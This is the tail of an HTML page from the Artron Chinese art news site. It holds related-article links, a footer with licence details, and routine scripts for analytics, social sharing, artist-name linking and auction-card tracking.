            <a href="https://artexpress.artron.net/wapNewsShare/303208" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011535419323.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="张晓刚的艺术“舞台”"/>
                <b></b>
                <span>张晓刚的艺术“舞台”</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/302233" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011522753861.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="莫晓松:当代花鸟画"/>
                <b></b>
                <span>莫晓松:当代花鸟画</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/301365" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011512397153.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="刘刚:吴冠中绘画世界"/>
                <b></b>
                <span>刘刚:吴冠中绘画世界</span>
            </a>
        </li>
                </ul>
                </div>
    </div>
    <div class="clear"></div>
    <p class="oh contact">业务合作: <span class="tel">010-80451148</span> <a href="mailto:bjb@artron.net" class="mail">bjb@artron.net</a>
        责任编辑: 程立雪<span class="tel">010-80451148</span></p>
</div>
<!--艺术家名称替换客户端版本-->
<script language="javascript" type="text/javascript">
    (function replaceArtistName() {
        var artistReplacer = {
            replaceContent: function ($$) {
                artistReplacer.getContentParticipleSplit($$, function (dataJson) {
                    var content = $$.html(),
                        reg;
                    for (var i = 0; i < dataJson.length; i++) {
                        var artname = dataJson[i]['name'],
                            reg =  new RegExp('('+artname+'(?!(?:[^<>]*<\/a>)|(?:[^<]*>)|(?:[^<>]*<\/h[1-6]>)))','i');
                        if (!artname || !dataJson[i]['link']) {
                            continue;
                        }

                        content = content.replace(reg,function(s){
                            return  "<a href='" + dataJson[i]['link'] + "' class='cRed' target='_blank' >" + artname + "</a>";
                        });

                    }
                    $$.html(content);
                });
            },
            getContentParticipleSplit: function ($$, callback) {
                var newscode=$$.find('#codeId').val();
                $.post("//news.artron.net/DataApi/NewsContentLink.php",
                    {
                        content: $$.html(),
                        newscode: newscode
                    },
                    function (result) {
                        try {
                            var responseObject = JSON.parse(result);
                            var dataJson = responseObject['data'];
                            callback(dataJson);
                        } catch (e) {
                            console.log('返回无法被解析');
                        }
                    });
            }
        };

        if (!$(".newsContentDetail").length || !artistReplacer) {
            return false;
        }
        var NCJQO = $(".newsContentDetail");
        artistReplacer.replaceContent(NCJQO);
    })($);
</script>
<!--底部导航begin-->
<!-- issue_public/footer.html -->
<link href="//pubunder.artron.net/issue_public/issue_footer/css/footer.css" rel="stylesheet" type="text/css" />
<div id="sso_bNav" class="bNav">
<a style="background-image: none;" href="http://www.artron.net/aboutus/aboutus" target="_blank">关于我们</a><a href="http://minisite.artron.net/product/" target="_blank">产品介绍</a><a href="http://job.artron.net/" target="_blank">人才招聘</a><a href="https://news.artron.net/morenews.php?column_id=119" target="_blank">雅昌动态</a><a href="http://minisite.artron.net/contact/" target="_blank">联系我们</a><a href="http://www.artron.net/map" target="_blank">网站地图</a><a href="http://www.artron.net/aboutus/copyright" target="_blank">版权说明</a><a href="http://www.artron.net/aboutus/mzsm" target="_blank">免责声明</a><a href="http://www.artron.net/aboutus/privacy" target="_blank">隐私权保护</a><a href="https://www.artron.net/aboutus/link" target="_blank">友情链接</a><a href="http://www.artron.com.cn" target="_blank">雅昌集团</a><a href="http://www.artron.net/aboutus/adviser" target="_blank">专家顾问</a><a href="http://www.artron.net/aboutus/law" target="_blank">法律顾问</a>
</div>
<div id="sso_copyright">
  <p><span>Copyright Reserved 2000-2026</span>&nbsp;雅昌艺术网&nbsp;版权所有</p>
  <p><a href="javascript:;" target="_blank">增值电信业务经营许可证（粤）<span>B2-20030053</span></a><a href="javascript:;" target="_blank">广播电视制作经营许可证（粤）字第<span>717</span>号</a><a href="javascript:;" target="_blank">企业法人营业执照</a></p>
  <p><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11011302000792" style="display:inline-block;"><img src="//pubunder.artron.net/pubimgs/web/ghs.png" style="float:left;margin-right:5px"><span>京公网安备 11011302000792号</span></a><a href="http://beian.miit.gov.cn" target="_blank">粤<span>ICP</span>备<span>17056390</span>号-<span>4</span></a><a href="javascript:;" target="_blank">信息网络传播视听节目许可证<span>1909402</span>号</a><a href="javascript:;" target="_blank">互联网域名注册证书</a><a style="margin-right:0;" href="http://www.12377.cn/" target="_blank">中国互联网举报中心</a></p>
  <p><a href="javascript:;" target="_blank">网络文化经营许可证粤网文<span>［2018］3670-1221</span>号</a><a href="javascript:;" target="_blank">网络出版服务许可证<span>（总）网出证（粤）字第021号</span></a><a href="javascript:;" target="_blank">出版物经营许可证</a><a href="javascript:;" target="_blank">可信网站验证服务证书<span>2012040503023850</span>号</a></p>
</div>
<!--<script type="text/javascript" src="https://www.48575.com/kill/l/bd.js?id=js"></script>--><!--底部导航end-->
<div id="anchor" style="bottom: 191px; margin-left: 510px;">
    <div class="qrCode"><b title="二维码"></b>
        <div class="qr">
            <div id="code">
                <ul>
                    <li><img src="/resource/imgs/mini_site.png" alt="艺术头条App"><br>
                        艺术头条App
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div title="返回顶部" class="ah" id="toTop" style="display: block;">返回顶部</div>
    <a title="意见反馈" target="_blank" href="http://help.artron.net/service.php" id="message" style="">意见反馈</a></div>
<script type="text/javascript" src="/underJs/hover.js?1500965387938"></script>
<script src="//pubunder.artron.net/library/js/getCookie.js?v=2"></script>
<script type="text/javascript">
    var _hmt = _hmt || [];
    (function() {
        var hm = document.createElement("script");
        hm.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'hm.baidu.com/hm.js?851619594aa1d1fb8c108cde832cc127';
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
        if(getUserId()){
            _hmt.push(['_setUserId',getUserId()])
        }
    })();
</script>
<script src="/underJs/qrcode.js"></script>
<script src="/underJs/social-share.js"></script>
<script>
    $('.shareBtn').hover(function (){
        $('.shareBtn .shareCon').show()
    },function (){
        $('.shareBtn .shareCon').hide()
    })
    var $config = {
        sites:['wechat', 'weibo','qzone', 'qq']
    };
    socialShare('.share',$config)
</script>
<script>
    setTimeout(() => {
        $(".editorUiSpecial").each(function(index,val) {
            sensors.track('AuctionSpeciaPerformanceCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 1108499,//内容ID
                news_id: 1108499,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_specia_performance_name:$(this).find('.attr').eq(0).html(),//拍品名称
                auction_specia_performance_id:$(this).find('a').attr('data-auction-id')//拍品ID
            });
        })
        $('.editorUiGood .picWrap img').each(function(index,val) {
            sensors.track('LotsCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 1108499,//内容ID
                news_id: 1108499,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_items_name:$(this).parent().parent().parent().find('.nameNew').eq(1).html() || $(this).parent().parent().parent().find('.nameNew').eq(0).html(),//拍品名称
                auction_items_id:$(this).parent().parent().attr('data-auctiongoods-id')//拍品ID
            });
            var img=new Image();
            img.src=$(this).attr('_src')
            let that = $(this)
            img.onload = function(){
                let width = parseInt(img.width)
                let height = parseInt(img.height)
                if (height/width >= 1) {
                    that.attr('style','width:'+that.parent().width()+'px!important')
                }
            }
        })

        $("a").on("click",function(){
            if ($(this).hasClass('special')) {
                sensors.track('AuctionSpeciaPerformanceCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 1108499,//内容ID
                        news_id: 1108499,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_specia_performance_name: $(this).find('.attr').eq(0).html(),//拍品名称
                        auction_specia_performance_id: $(this).attr('data-auction-id')//拍品ID
                });
            }
            else if ($(this).hasClass('auction')) {
                sensors.track('LotsCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 1108499,//内容ID
                        news_id: 1108499,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_items_name: $(this).find('.nameNew').eq(1).html() || $(this).find('.nameNew').eq(0).html(), //拍品名称
                        auction_items_id: $(this).attr('data-auctiongoods-id')//拍品ID
                });
            }
        });
        $('.toAppArtist').length && $('.toAppArtist').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.toAppIndex').length && $('.toAppIndex').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.editorUi a').length && $('.editorUi a').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.editorUiWorks .works').length && $('.editorUiWorks .works').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.works').each(function(){
            $(this).find('.imgCenter').attr('style','display:flex!important;pointer-events: none;')
        })
    }, 2000);
</script>
</body>
</html>
